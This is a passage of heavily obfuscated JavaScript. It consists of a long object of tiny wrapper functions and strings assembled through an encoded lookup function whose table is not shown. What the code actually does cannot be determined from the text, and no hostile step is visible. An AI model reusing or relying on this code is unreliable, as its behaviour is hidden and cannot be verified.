fgcaM:function(c,a){return c+a},hmVlu:b(7873,"*60M")+b(5670,"3(mk")+b(7607,"[0lu")+b(1223,"jpZf")+b(3536,"\x26j90")+b(6085,"ydnL")+b(7349,"taa\x26")+b(7862,"NNlm")+b(9428,"zqKN")+b(1613,"[0lu")+b(3670,"pvOE")+b(7189,"QW^o")+b(3310,"H%LT")+b(2628,"jpZf")+"\x3e",osRbq:b(944,"VEMc")+b(780,"\x26zjX")+b(8451,"xz4n")+b(3702,"4mXV")+b(2417,"Vtha")+b(8085,"oKRq")+b(2884,"taa\x26")+b(7777,"mGni")+b(8418,"NNlm")+b(9351,"ydnL"),HEmjJ:b(9450,"[CjB")+b(5118,"e2a3")+b(3918,"\x26zjX")+"l",xSBrp:function(c,a){return c+
a},suFeC:b(3948,"lcUw"),kZieA:function(c,a){return c(a)},UCILu:b(2399,"$DWT"),TovTE:function(c,a){return c+a},jckTf:function(c,a){return c+a},yAxXB:function(c,a){return c+a},OGAlg:function(c,a){return c+a},KKNXF:function(c,a){return c+a},rgxgA:function(c,a){return c+a},NTUhv:function(c,a){return c+a},nTayt:function(c,a){return c+a},iWSfg:function(c,a){return c+a},vvSZF:b(8081,"jpZf")+b(2370,"QMkL")+b(6910,"[CjB")+b(3554,"2OM0")+b(2794,"\x26zjX")+b(8086,"h*o1")+b(7369,"zqKN"),plGIR:b(7047,"74vM")+
b(6941,"nZSd")+'\x3d"',tQPit:function(c,a){return c+a},WrfLM:function(c,a){return c+a},hhZfL:b(4942,"rOcu")+b(9943,"(0jB")+b(3813,"[0lu")+b(9236,"nZSd")+b(2928,"]Shr"),BMeFR:b(3079,"NNlm")+b(778,"plWw")+b(7682,"h*o1")+b(5865,"rOcu")+b(7836,"$DWT")+'"',BWSyW:function(c,a){return c(a)},TMrwy:function(c,a){return c(a)},lsnTv:function(c,a){return c*a},ZQnmN:function(c,a){return c>a},fJweA:function(c){return c()},hVLuK:b(4992,"taa\x26")+b(4753,"]Shr")+b(1303,"v!0r")+b(9829,"s9p^"),DmtVL:b(6489,"ydnL"),
aVZeO:b(5575,"zqKN"),enwko:function(c,a){return c+a},ZQLYG:function(c,a){return c==a},hZQbg:b(4352,"e2a3")+b(1960,"3(mk")+b(7377,"xz4n")+b(6272,"9iTs"),wtNfO:function(c,a){return c+a},rQjAe:b(9039,"AENK"),ADwGv:b(5613,"(0jB"),RdHaJ:function(c,a){return c===a},Fpzub:function(c,a){return c==a},YyQYL:function(c,a){return c===a},kvqrW:b(3224,"mGni"),zYhTa:function(c,a,e,g){return c(a,e,g)},gnKvy:function(c,a){return c>=a},xQoLE:function(c,a){return c+a},EDucM:b(7707,"e2a3")+b(2174,"lcUw"),RmAfS:function(c,
a){return c(a)},AecgX:b(1897,"nZSd"),HeAjR:function(c,a){return c!==a},fZiEH:b(5846,"(0jB"),mxHHZ:function(c,a){return c(a)},YkxTr:function(c,a){return c>a},Usbmf:b(6220,"[0lu"),ocjPl:b(2312,"NNlm"),qNOJC:function(c,a){return c+a},Qygsr:b(8802,"lcUw"),xYkgq:b(8379,"H%LT"),YvXOm:b(1278,"DnO#"),SKwfa:function(c,a){return c!==a},pZAqw:b(9217,"sMc5"),dEwPA:b(957,"]Shr"),MpXZV:b(5806,"CVGb"),IiAEs:function(c,a){return c===a},Rmswn:b(1091,"H%LT"),iBJSP:b(7871,"Vtha"),avtfc:function(c,a){return c<a},FTAmO:function(c,
a){return c(a)},eBlTk:b(7826,"ITCO"),nxJDi:function(c,a){return c===a},caSTG:b(6590,"taa\x26"),jtDpA:b(1636,"15P9"),kIYFY:function(c,a){return c(a)},mGVBK:function(c,a){return c!==a},fzzAn:b(3960,"3(mk"),sfDNy:function(c,a){return c!=a},CURjc:function(c,a){return c!==a},RlauM:b(8420,"7HbD"),baKAf:b(2208,"7HbD")+b(8978,"*60M")+b(3933,"2OM0")+b(1086,"Sh#B")+b(6703,"taa\x26")+b(2182,"VEMc")+b(2580,"DnO#")+b(8147,"H%LT")+b(9030,"taa\x26")+b(3183,"\x26zjX")+b(2779,"ydnL")+" ",ZWozi:function(c,a){return c+
a},xDxGF:b(6321,"Sh#B")+b(4619,"pvOE")+b(2027,"DnO#")+b(9604,"QMkL")+b(903,"*60M")+b(7966,"oKRq")+b(3576,"lcUw"),OttJD:b(8399,"CVGb"),uhQiw:function(c){return c()},XGDJR:function(c,a){return c+a},zFzWr:function(c,a){return c+a},xDnZZ:b(581,"xz4n")+b(733,"xz4n")+b(2034,"2OM0")+b(4584,"H%LT")+b(9569,"4mXV")+b(4920,"$DWT")+b(9880,"mGni")+b(3536,"\x26j90")+b(9258,"]Shr")+b(9918,"xz4n")+b(8464,"\x26j90")+b(5591,"lcUw")+b(3593,"ecse")+b(3407,"jpZf")+b(5851,"lcUw")+b(1489,"\x26j90")+b(4817,"pvOE")+b(7270,
"H%LT")+b(4273,"X(JN")+b(3444,"*60M")+b(3311,"C(Tb")+'" ',DzvVj:b(7397,"xz4n")+"s\x3e",BQXuX:b(1888,"4mXV")+b(1358,"mGni")+"n",UpjnQ:function(c,a){return c!==a},IqseK:b(1097,"15P9"),DdlTc:b(5400,"X(JN")+b(4746,"C(Tb")+b(2273,"\x26zjX")+b(1890,"CVGb")+b(9214,"NNlm")+b(816,"[CjB")+b(1329,"3(mk")+b(3355,")7QR")+b(6559,"Sh#B")+";",kdjJM:function(c,a){return c(a)},RzBuz:function(c,a){return c+a},lZBnF:function(c,a){return c+a},jngcV:function(c,a){return c==a},vjQwY:b(1430,"QW^o"),hnizL:function(c,a){return c===
a},OtlZn:function(c,a,e,g){return c(a,e,g)},YHRJQ:function(c,a,e,g){return c(a,e,g)},yGdyY:function(c,a){return c+a},diyVl:function(c,a){return c+a},zQekF:function(c,a,e,g){return c(a,e,g)},zHPNU:function(c,a){return c==a},NohaB:b(6790,"[0lu"),OHyNM:function(c,a){return c(a)},JfXPg:function(c,a){return c(a)},LXTbW:function(c,a){return c<a},zEDgs:function(c,a){return c==a},zCSJa:function(c,a){return c==a},uGNBo:function(c,a){return c>=a},GqqtH:function(c,a){return c||a},yLhhQ:function(c,a,e){return c(a,
e)},juurW:function(c,a){return c===a},iZWIt:b(5860,"H%LT"),dwRuc:b(8895,"15P9"),RkGor:function(c,a){return c<a},lWiAc:function(c,a){return c!==a},RZkhV:b(1154,"[CjB"),NkFwm:function(c,a,e,g,f,h,l,k){return c(a,e,g,f,h,l,k)},nfgEl:function(c,a){return c==a},fuWDj:function(c,a){return c+a},qPxcw:function(c,a,e,g,f,h,l,k,n,m){return c(a,e,g,f,h,l,k,n,m)},HOwDt:function(c,a){return c-a},lxxdK:b(5430,"(0jB"),Bqftt:function(c,a){return c(a)},hbiMp:b(6810,"*60M"),qZaAi:b(3294,"lcUw"),PijJM:b(5957,"(0jB")+
b(7746,"sMc5")+"nt",qHnUK:function(c,a){return c!==a},uyAgG:b(9653,"jpZf"),laimX:b(7894,"jpZf"),SeIDx:b(1555,"NNlm"),XuSgG:b(1166,"[0lu")+b(1311,"\x26j90")+"0",LWxeF:function(c,a,e){return c(a,e)},aTnek:function(c,a){return c+a},DXqlX:function(c,a){return c+a},wQxSe:function(c,a){return c+a},ZqGUW:function(c,a){return c+a},Oqezj:function(c,a){return c+a},ITCun:b(6516,"9iTs"),IrXbN:function(c,a,e){return c(a,e)},ltGck:function(c,a){return c!=a},zuBtg:function(c,a){return c===a},PFcVV:b(5706,"[0lu"),
KbvpR:function(c,a){return c>=a},KZpoK:b(8519,"*60M")+b(4833,"ydnL")+b(8029,"ITCO")+b(3623,"h*o1"),uweTz:function(c,a){return c+a},aYoGz:b(494,"VEMc")+b(3335,"QMkL"),VGAje:function(c,a){return c(a)},FwAsk:function(c,a,e,g){return c(a,e,g)},WhZgj:b(3284,"e2a3"),cUOBY:b(1803,"Vtha"),EvfYO:function(c,a,e,g){return c(a,e,g)},ggQuy:function(c,a,e,g){return c(a,e,g)},OWXqV:function(c,a,e){return c(a,e)},xfEgv:function(c,a){return c+a},CvUMt:function(c,a){return c+a},bVgsp:function(c,a,e,g,f,h,l){return c(a,
e,g,f,h,l)},YIoas:b(3938,"l06]"),tcmVP:function(c,a,e,g){return c(a,e,g)},oFFzX:b(7355,"2OM0"),tZqdy:function(c,a){return c&&a},KlLNP:b(6950,"sMc5")+b(8699,"H%LT")+b(9765,"ITCO")+b(3323,"lcUw")+b(6300,"[0lu")+"']",jWWmK:function(c,a){return c<a},GzCRv:b(9644,"iMNE"),iokxp:b(2161,"e2a3"),tFgWq:b(3907,"(0jB")+b(5914,"ITCO"),RaULw:function(c,a){return c(a)},impbE:b(2414,"NNlm"),tWVPf:b(4018,"zqKN"),aVFnw:b(7738,"DnO#"),raObS:function(c,a,e,g){return c(a,e,g)},xSfLP:function(c,a,e,g){return c(a,e,g)},
VjWru:function(c,a){return c<a},zHiOy:function(c,a){return c>=a},dxzWT:function(c,a){return c+a},cfMQx:b(4767,"(0jB"),PnDbr:function(c,a){return c+a},tuzRO:function(c,a){return c(a)},DipIR:b(6827,"VEMc"),SGEyf:b(5020,"\x26zjX"),naXEO:function(c,a){return c<a},iUXWH:function(c,a){return c==a},CQyHE:function(c,a){return c+a},ibZBU:function(c,a){return c*a},XbrZK:b(1257,"v!0r"),ZcTsh:function(c,a){return c<a},MZBqO:function(c,a){return c<=a},TQJia:function(c,a){return c!=a},XprYy:function(c,a){return c==
a},HoXuU:function(c,a){return c(a)},rUOzU:function(c,a){return c+a},SpGDt:function(c,a){return c+a},ctTPY:function(c,a){return c+a},eAHyk:b(2057,"KP(b")+b(6359,"7HbD")+"y ",Qwedx:function(c,a){return c(a)},AMcxd:function(c,a){return c*a},SPuMW:function(c,a){return c==a},QJOkf:function(c,a){return c(a)},FVcqN:function(c,a,e){return c(a,e)},GEXfn:function(c,a){return c+a},YUaTg:function(c,a){return c+a},ALEYZ:function(c,a){return c+a},nmTPg:function(c,a){return c+a},OzJnd:b(2511,"pvOE")+b(372,"s9p^")+
"r ",xRIIT:b(1442,"oKRq"),ePkCR:function(c,a){return c!=a},vfHjw:function(c,a){return c!==a},fhfQI:b(3858,"*60M"),sdyQk:b(9743,"C(Tb"),YFAEy:b(379,"jpZf")+b(5159,"ecse"),dezLN:function(c,a,e){return c(a,e)},HkahP:b(9061,"xz4n")+"[",yxQQp:b(3006,"DnO#"),XpUFa:function(c,a,e,g,f,h,l){return c(a,e,g,f,h,l)},aKwle:function(c,a){return c!==a},vStra:b(8460,"sMc5"),LPcVJ:b(5524,"[0lu"),wZcnw:function(c,a){return c>=a},phxND:b(8059,"QMkL")+b(6391,"lcUw")+"0",zkMUd:function(c,a){return c==a},BwYoF:function(c,
a){return c===a},iWBMT:b(2381,"*60M"),cKGlc:b(9150,"AENK")+b(5994,"zqKN")+b(9591,"iMNE")+b(4103,"]Shr")+b(877,"sMc5")+b(5229,"QMkL")+b(8356,"ydnL")+"13",WgOLm:function(c,a,e){return c(a,e)},zTiay:function(c,a,e){return c(a,e)},GLaLM:function(c,a){return c+a},QqxbH:function(c,a,e){return c(a,e)},oKIag:function(c,a){return c+a},pFJxc:b(8671,"v!0r")+b(5059,"Vtha")+b(3781,"AENK")+b(2029,"CVGb")+"e",qduoY:function(c,a){return c+a},QxvFl:function(c,a){return c(a)},vocjo:function(c,a){return c==a},BsXzV:function(c){return c()},
ChLzt:b(6462,"ecse")+"t",DPWYR:function(c,a){return c===a},CtoCn:b(3564,"]Shr"),lGieD:function(c,a){return c+a},uESeb:b(9992,"3(mk")+b(2882,"C(Tb")+"1",zBCQt:function(c,a){return c===a},LlOmj:function(c,a){return c<a},FoVRU:b(9844,"7HbD")+b(1136,"7HbD")+b(5024,"h*o1")+"|2",NNMQm:function(c,a){return c+a},FmwVh:function(c,a){return c+a},tgFyJ:function(c){return c()},gVGil:function(c,a,e,g,f,h,l){return c(a,e,g,f,h,l)},muKfL:b(7193,"(0jB"),LaYZV:function(c,a){return c+a},GqAXD:function(c,a){return c(a)},
WjxiT:function(c,a){return c!=a},YcOcf:function(c,a){return c!==a},MNyYw:b(7125,"$DWT"),MLxus:function(c,a){return c!==a},kNAJX:function(c,a){return c<a},echBR:function(c,a){return c(a)},BygFA:function(c,a){return c(a)},nSnuw:function(c,a){return c(a)},FKsml:function(c,a){return c(a)},EbTOi:function(c,a){return c(a)},dghJy:function(c,a){return c(a)},LhQme:function(c,a){return c!==a},pMPfQ:b(841,"H%LT"),lqUZo:function(c,a,e,g,f,h,l,k,n,m){return c(a,e,g,f,h,l,k,n,m)},QckJF:b(2327,"7HbD"),IlSsc:b(4571,
"ydnL")+b(1688,"jpZf"),whqbv:b(6788,"Vtha"),wkObp:b(1990,"e2a3")+b(5048,"]Shr")+b(7069,"QMkL")+b(4111,"NNlm"),JESWG:function(c,a){return c%a},KTMvE:function(c,a){return c+a},rDFOk:function(c,a){return c+a},rOLNL:b(5332,"\x26zjX")+b(3537,"rOcu"),MYXHA:function(c,a){return c/a},YsBbg:function(c,a){return c(a)},dJubg:b(458,"C(Tb")+"b-",UhHkq:function(c,a){return c<a},BShYq:function(c,a){return c<a},ycMvr:function(c,a){return c!=a},pbWEu:b(2403,"4mXV"),VuuQW:function(c,a){return c===a},NEAMY:b(7979,"ecse"),
klkXT:function(c,a){return c>a},PPoOW:function(c,a,e){return c(a,e)},mRbgv:b(7424,"(0jB"),VKsrw:function(c,a){return c(a)},tUeWK:function(c,a){return c==a},tTAlM:function(c,a){return c!=a},mpKcA:function(c,a){return c-a},Dzxrm:function(c,a){return c===a},FZmjL:b(10168,"Vtha"),THuqx:b(2015,"DnO#"),yLyAF:b(2903,"ecse"),dTBmE:b(7645,"mGni"),BVygx:b(1334,"nZSd"),HDEjA:function(c,a){return c(a)},zYPjb:function(c,a){return c+a},xIJMP:function(c,a){return c>=a},bQzau:function(c,a){return c==a},xrcol:function(c,
a){return c-a},yrmiE:function(c,a){return c*a},bolsU:function(c,a){return c-a},aukWj:function(c,a){return c<a},OIIxP:b(5952,"QW^o"),utSSL:function(c,a){return c<=a},nMyfS:function(c,a){return c*a},UFHGA:function(c,a){return c==a},QxMWT:function(c,a){return c===a},eagwJ:b(3432,"QW^o"),xWtqk:function(c,a){return c!==a},mCWmk:b(3126,"7HbD"),dfSjV:b(4115,"[0lu"),EYNPK:function(c,a){return c==a},FAPBZ:function(c,a){return c>=a},FzzWY:function(c,a){return c*a},HyNRi:function(c,a){return c+a},yPcWs:b(6758,
"QMkL")+" ",vBtSg:function(c,a){return c===a},obZCf:b(1700,"4mXV"),ltYDM:function(c,a,e,g,f){return c(a,e,g,f)},pHbMM:b(6223,"pvOE"),XxUJE:function(c,a,e){return c(a,e)},sLJIz:b(503,"\x26j90"),GOnpG:function(c,a,e,g){return c(a,e,g)},FWnLc:b(7555,"VEMc"),tWOij:function(c,a,e){return c(a,e)},YBTDY:b(3177,"74vM")+" ",PSWeb:function(c,a){return c+a},LNILs:b(1071,"QW^o"),MSzyM:b(3989,"[0lu"),wfKHo:function(c,a){return c>=a},wffwG:b(5903,"QW^o"),XGOfV:b(5355,"KP(b"),zejiX:function(c,a){return c>=a},TmvyF:function(c,
a){return c>=a},VZuIG:function(c,a){return c!==a},OfrAi:b(3013,"ydnL"),ohBKx:b(1462,"plWw")+b(2365,"[CjB")+b(2311,"H%LT"),BYpgR:b(8187,"VEMc")+b(9625,"taa\x26"),dHnTM:b(7997,"C(Tb")+b(6140,"h*o1")+b(5233,"xz4n")+b(7411,"NNlm"),lXrPb:b(8966,"15P9")+"e",fIIKJ:b(6122,"74vM")+b(8924,"taa\x26")+b(8441,"sMc5")+b(2270,"[CjB")+b(2838,"oKRq")+b(10080,"C(Tb")+b(7392,"s9p^")+b(2099,"DnO#")+b(716,"Vtha")+b(2296,"QMkL")+b(3397,")7QR"),GXlYW:function(c,a){return c(a)},tNGvq:function(c,a,e){return c(a,e)},VCWjp:b(3055,
"9iTs"),WvhPo:b(3715,"\x26j90"),DRLxj:function(c,a){return c===a},HalkF:b(382,"e2a3"),vnjLc:b(3058,"QMkL")+"t",khujz:b(5790,"4mXV")+b(6851,"s9p^")+"m",qNOvD:b(4800,"CVGb"),pofrY:b(8290,"h*o1")+"r",mYxRL:b(10156,"ecse")+"d",kvvma:b(2469,"ydnL")+b(8545,"7HbD")+b(9131,")7QR"),mfZMc:b(7803,"CVGb")+"e",OyMYh:b(629,"VEMc")+b(5092,"mGni"),SsHGV:b(954,"X(JN")+b(8744,"VEMc")+"d",yPAcW:b(9891,"ecse")+"id",NxYcH:b(1917,"ydnL")+"de",sNEFA:b(6122,"74vM")+b(8381,"Sh#B")+b(9277,"ecse")+b(3860,"xz4n")+b(8090,"oKRq")+
b(8488,"C(Tb")+b(2867,"v!0r")+"he",rraIw:b(6560,"lcUw"),KEPAU:b(7509,"sMc5")+b(1894,"rOcu")+"5",lxSam:function(c,a){return c|a},AsxLY:function(c,a){return c<<a},sAKUq:function(c,a){return c&a},ovqQJ:function(c,a){return c+a},acZoF:function(c,a){return c&a},cRYRR:function(c,a,e){return c(a,e)},jMZIJ:function(c,a,e){return c(a,e)},ZZmJJ:function(c,a){return c+a},MfaCj:function(c,a){return c(a)},MlcgT:b(9373,"AENK"),arkgb:b(5796,"*60M"),bOPXu:b(4848,"ecse"),uHhTl:function(c,a,e,g){return c(a,e,g)},ItVlU:b(1693,
"[CjB"),rfJXD:function(c,a){return c+a},UGlxF:b(4778,"v!0r")+b(4473,"*60M")+b(7841,"9iTs")+b(2748,"VEMc")+b(1306,"Sh#B")+b(6655,"AENK")+b(4861,"taa\x26")+b(6668,"(0jB")+b(9709,"KP(b"),HCyFJ:function(c,a){return c===a},jEPrA:b(4114,"CVGb"),lHnTR:b(9346,"X(JN"),ykWOk:function(c,a){return c==a},WArPu:function(c,a){return c==a},IZFaV:function(c,a){return c>a},kQrYU:function(c,a,e){return c(a,e)},YaXRU:function(c,a,e){return c(a,e)},SVUqz:b(3267,"s9p^"),EIojb:function(c,a,e,g,f){return c(a,e,g,f)},CqGau:function(c,
a,e){return c(a,e)},deIdX:function(c,a){return c(a)},JcMKo:function(c,a){return c(a)},HRdfD:function(c,a){return c(a)},ullgJ:function(c,a,e){return c(a,e)},dmSrs:b(6382,"Vtha"),sibuR:b(1106,"\x26j90")+b(2397,"sMc5")+"lt",cpKWu:function(c,a,e,g){return c(a,e,g)},ahBUz:b(7566,"NNlm"),wTxOv:function(c,a){return c(a)},dOWxR:function(c,a,e){return c(a,e)},AMwbf:function(c,a){return c<=a},vgZgK:function(c,a){return c*a},Kwdhk:function(c,a,e){return c(a,e)},siEsx:function(c,a){return c*a},neFtd:b(3934,"Sh#B"),
ZWvMW:function(c,a){return c===a},xWmFp:b(5446,"VEMc"),RPpCM:b(9473,"4mXV"),lcbuG:function(c,a){return c<a},agHES:function(c,a){return c+a},UCxse:function(c,a){return c+a},XOtQW:b(4601,"9iTs")+b(10100,"\x26zjX")+b(9505,"ITCO"),xVook:function(c,a,e){return c(a,e)},AawiL:function(c,a){return c+a},cpBeq:function(c,a){return c+a},lzwHc:function(c,a,e,g,f){return c(a,e,g,f)},atabD:function(c,a,e,g,f){return c(a,e,g,f)},pbDhf:b(5690,"mGni")+b(5929,"QW^o")+b(7660,"Vtha")+b(6859,"oKRq")+b(6802,"]Shr")+b(2955,
"3(mk")+b(5254,"rOcu")+b(7973,"KP(b")+b(7505,"AENK")+b(9662,"7HbD")+b(5521,"[CjB")+b(9863,"7HbD"),OKTuH:b(3328,"*60M")+"ed",wQCZQ:b(2518,"15P9")+b(6038,"3(mk")+"n",kgiWj:function(c,a){return c!==a},oMRuc:b(6693,"\x26zjX"),OzKhG:function(c,a){return c!==a},iisms:b(870,"\x26j90"),BUJux:b(1603,"NNlm"),EWUiN:function(c,a){return c(a)},yimPN:function(c,a,e){return c(a,e)},HQHXO:b(5861,"v!0r"),sHhWk:b(3260,"\x26zjX"),dakdD:function(c,a,e,g){return c(a,e,g)},yeKja:function(c,a){return c<a},mMWDw:function(c,
a){return c<a},gTszX:function(c,a){return c==a},MTOwl:function(c,a){return c<=a},qQspk:function(c,a){return c!=a},xuWIW:function(c,a,e,g){return c(a,e,g)},ERhTm:function(c,a){return c!==a},TVmco:function(c,a){return c<a},DuhoO:function(c,a){return c<a},zuPPJ:b(1476,"4mXV"),pvJNF:b(6598,"$DWT"),PDJoF:function(c,a){return c===a},niLjx:b(4404,"jpZf"),NoKwv:function(c,a){return c+a},krsWH:b(7543,"DnO#"),rXlEq:function(c,a){return c==a},NKavW:b(796,"$DWT")+b(3275,"KP(b")+b(5810,"X(JN")+b(10130,"s9p^"),
SmsnO:function(c,a){return c+a},slGAD:b(10041,"KP(b"),rVvlF:function(c,a){return c<a},qKIil:function(c,a){return c<a},qmQIz:function(c,a,e,g,f){return c(a,e,g,f)},TaOmx:b(9874,"X(JN"),xgmgU:function(c,a){return c|a},hQydB:function(c,a){return c*a},fmbWs:function(c,a){return c===a},ZdavW:function(c,a){return c(a)},zFjAw:function(c,a,e){return c(a,e)},sxRvW:function(c,a,e,g){return c(a,e,g)},QHuqt:function(c,a){return c+a},axOFq:function(c,a){return c+a},hEDsu:function(c,a){return c+a},dcjMt:b(5801,
"taa\x26")+b(2431,"pvOE")+b(2703,"iMNE")+b(9333,"CVGb")+b(9218,")7QR")+b(8980,"*60M")+b(2843,"oKRq")+b(4869,"H%LT")+b(4140,"[CjB")+b(1487,"taa\x26")+b(6981,"\x26j90"),GplLx:function(c,a){return c+a},JpjTA:b(5450,"CVGb"),pKdzL:function(c){return c()},EpFbl:function(c,a){return c==a},mgGeB:function(c,a,e,g,f){return c(a,e,g,f)},DxOMq:b(8144,"CVGb")+b(8988,"s9p^")+b(2002,"sMc5")+b(3109,"taa\x26")+b(1527,"lcUw")+b(4562,"v!0r")+b(7296,"lcUw")+b(955,"Sh#B")+b(6079,"l06]")+b(2720,"KP(b")+b(5121,"[0lu")+
b(5338,"\x26zjX")+b(8662,"DnO#")+b(6008,"v!0r")+b(6344,"15P9")+b(4666,"ecse")+b(2445,"[0lu")+b(5997,"QMkL")+b(1539,"v!0r")+b(5707,"xz4n")+b(7643,"C(Tb")+b(1364,"*60M")+b(6316,"*60M")+b(4196,"9iTs")+b(1036,"*60M")+b(6838,"Sh#B")+b(5179,"v!0r")+b(8176,"v!0r")+b(5518,"2OM0")+b(1746,")7QR")+b(9085,"VEMc")+b(4340,"3(mk")+b(5749,"iMNE")+b(8002,"ITCO")+b(3296,")7QR")+b(1098,"ydnL")+b(3484,"taa\x26")+b(996,"]Shr")+b(1680,"H%LT")+b(6762,"xz4n")+b(5481,"X(JN")+b(7467,"QMkL")+b(9495,"$DWT")+b(4477,"QW^o")+b(4240,
"taa\x26")+b(7868,"taa\x26")+b(1260,"74vM")+b(3980,"\x26zjX")+b(8774,"QMkL")+b(1028,"ITCO")+b(7766,"9iTs")+b(4930,"oKRq")+b(900,"l06]")+b(1208,"\x26zjX")+b(5105,"(0jB")+b(2899,")7QR")+b(9945,"\x26j90")+b(8126,"74vM")+b(6384,"VEMc")+b(1385,"jpZf")+b(9850,"H%LT")+b(5479,"X(JN")+b(994,"H%LT")+b(4801,"7HbD")+b(9156,"\x26j90")+b(5408,"ydnL")+b(9362,"CVGb")+b(1628,"QMkL")+b(1812,"xz4n")+b(5559,"3(mk")+b(8172,"74vM")+b(7452,"rOcu")+b(7415,"zqKN")+b(7875,"ecse")+b(1685,"QMkL")+b(4254,"(0jB")+b(5321,"iMNE")+
b(2520,"l06]")+b(3275,"KP(b")+b(6991,"$DWT")+b(4496,"oKRq")+b(5789,"sMc5")+b(8470,"15P9")+b(1508,"CVGb")+b(5387,"e2a3")+b(2230,"oKRq")+b(9818,"15P9")+b(7466,")7QR")+b(7115,"(0jB")+b(7252,"h*o1")+b(2927,"CVGb")+b(2847,"[CjB")+b(4293,"H%LT")+b(9409,"CVGb")+b(2456,"(0jB")+b(1596,"(0jB")+b(8371,"[CjB")+b(8544,"[CjB")+b(3345,"\x26j90")+b(5662,"ydnL")+b(5805,"$DWT")+b(2526,"iMNE")+b(3226,"QW^o")+b(6875,"$DWT")+b(1742,"CVGb")+b(4844,"plWw"),nEgUv:b(9795,"C(Tb")+b(9988,")7QR")+b(3949,"2OM0")+b(680,"74vM")+
b(7581,"h*o1")+" *",nfVIf:b(8116,"Sh#B"),PrRlS:function(c,a,e,g){return c(a,e,g)},vUxmY:b(9923,"oKRq"),oZHpd:b(1563,"nZSd"),HAbJt:b(9976,"3(mk"),NwkiQ:function(c,a){return c<a},jpvVC:function(c,a){return c==a},QuoJa:function(c,a){return c===a},Rpnrq:b(9347,"lcUw"),XSAea:b(3072,"X(JN"),eboZS:function(c,a){return c(a)},VMjNr:function(c,a){return c<a},jQXfs:function(c,a,e,g,f){return c(a,e,g,f)},xttWF:function(c,a){return c+a},rJWKV:function(c,a){return c!==a},kjYDP:b(9349,"[0lu"),DNpcp:function(c,a){return c>
a},KsmzV:function(c,a){return c&&a},JxgEp:function(c,a){return c<=a},toYly:function(c,a){return c*a},FMiKE:function(c){return c()},BYVJz:function(c,a){return c==a},Hijno:function(c,a){return c&&a},dcJbP:function(c,a){return c&&a},jtiuG:function(c,a){return c(a)},IQYBC:function(c,a){return c(a)},dPGbX:function(c,a,e,g){return c(a,e,g)},oafej:b(5505,"3(mk"),SwYVE:function(c,a,e,g){return c(a,e,g)},XfWAh:function(c){return c()},UGEZa:function(c,a){return c>a},CRCDW:function(c,a){return c*a},Qykxz:b(8091,
"\x26j90")+b(5211,"9iTs")+b(6990,"ecse")+b(1689,"$DWT")+b(1634,"e2a3")+b(2255,"mGni"),BQucl:function(c,a){return c+a},RdIIr:function(c,a){return c+a},vHJbs:function(c,a){return c+a},JpRdu:function(c,a,e,g){return c(a,e,g)},PilxR:function(c,a){return c(a)},DzVgW:function(c,a){return c+a},AixQC:function(c,a){return c+a},nrRps:b(5384,"v!0r")+b(4738,"lcUw")+b(1868,"v!0r")+b(7669,"ydnL")+b(4233,"l06]")+b(970,"taa\x26")+b(1209,"74vM")+b(6142,"*60M"),Mdyyy:function(c,a){return c(a)},AfQpi:function(c,a){return c===
a},Rqtux:b(4830,"DnO#"),UPZog:function(c,a){return c>a},gjZmY:b(404,"H%LT")+b(2231,"ecse"),AvBgA:b(6750,"nZSd")+b(7925,"e2a3")+b(8855,"\x26zjX")+b(9410,"oKRq")+b(4542,"ydnL")+b(4351,"lcUw")+b(7169,"QMkL")+b(6575,"H%LT")+b(6689,"3(mk")+b(3657,"ITCO")+b(10038,"iMNE")+b(1992,"4mXV")+b(438,"sMc5")+b(3338,"$DWT")+b(9661,"C(Tb")+b(1206,"rOcu")+b(3912,"Sh#B")+b(3128,"C(Tb")+b(6807,"ecse")+b(4165,"15P9")+b(4543,"e2a3")+b(3608,"VEMc")+b(4721,"oKRq")+b(3016,"ecse")+b(9056,"Sh#B")+b(7655,"CVGb")+b(9738,"[CjB")+
b(4262,"ITCO")+b(1216,"Sh#B")+b(7820,"[0lu")+b(6141,"QMkL")+b(1307,"2OM0")+b(7293,"zqKN")+b(911,"CVGb")+b(6476,"pvOE")+b(3942,"[CjB")+b(4762,"sMc5")+b(9645,"iMNE")+b(4532,"\x26zjX")+b(2289,"$DWT")+b(9114,"QMkL")+b(730,"9iTs")+b(9526,"Sh#B")+b(9825,"sMc5")+b(3915,"QMkL")+b(7633,"jpZf")+b(1665,"$DWT")+b(6690,"]Shr")+b(9635,"iMNE")+b(9985,"*60M")+b(7165,"rOcu")+b(1720,"v!0r")+b(1792,"QMkL")+b(1945,"plWw")+b(3927,"X(JN")+b(1864,"taa\x26")+b(4416,"ecse")+b(2751,"QMkL")+b(10024,"h*o1")+b(4359,"xz4n")+b(8284,
"7HbD")+b(1353,"15P9")+b(9365,"15P9")+b(737,"oKRq")+b(2186,"C(Tb")+b(8815,"VEMc")+b(562,"oKRq")+b(8590,"[CjB")+b(6777,"(0jB")+b(9694,"NNlm")+b(2974,"\x26zjX")+b(5864,"[0lu")+b(9167,"v!0r")+b(2268,"KP(b")+b(4978,"NNlm")+b(8265,"3(mk")+b(2660,"e2a3")+b(3023,"7HbD")+b(8490,"QMkL")+b(4294,"(0jB")+b(9294,"v!0r")+b(7058,"jpZf")+b(3633,"]Shr")+b(922,"2OM0")+b(8079,")7QR")+b(9321,"4mXV")+b(2894,"QW^o")+b(5793,"9iTs")+b(2458,"ecse")+b(8393,"ydnL")+b(9716,"s9p^")+b(875,"e2a3")+b(8332,"VEMc")+b(9737,"QW^o")+
b(6738,"15P9")+b(4034,"Vtha")+b(5667,"NNlm")+b(8953,"sMc5")+b(1690,"2OM0")+b(6282,"KP(b")+b(826,"xz4n")+b(9040,"\x26j90")+b(6959,"s9p^")+b(8202,"Vtha")+b(7402,"zqKN")+b(5148,"(0jB")+b(7589,"ydnL")+b(1806,"taa\x26")+b(2754,"H%LT")+b(416,"$DWT")+b(1149,"]Shr")+b(2759,"]Shr")+b(2802,"l06]")+b(7705,"taa\x26")+b(4851,"zqKN")+b(9519,"\x26j90")+b(8517,"\x26zjX")+b(4555,"lcUw")+b(8648,"X(JN")+b(2757,"*60M")+b(5501,"nZSd")+b(7190,"Sh#B")+b(3441,"jpZf")+b(3331,"VEMc")+b(9520,"NNlm")+b(3512,"15P9")+b(4548,"NNlm")+
